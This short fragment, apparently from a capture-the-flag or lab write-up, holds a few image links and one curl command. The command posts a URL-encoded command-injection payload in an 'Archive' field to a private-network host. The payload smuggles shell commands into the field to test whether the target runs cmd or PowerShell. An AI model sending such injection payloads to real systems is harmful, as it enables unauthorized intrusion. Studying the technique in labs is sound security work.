 owerShell'curl -X POST --data 'Archive=git%3B(dir%202%3E%261%20*%60%7Cecho%20CMD)%3B%26%3C%23%20rem%20%23%3Eecho%20P owerShell' http://192.168.50.189:8000/archive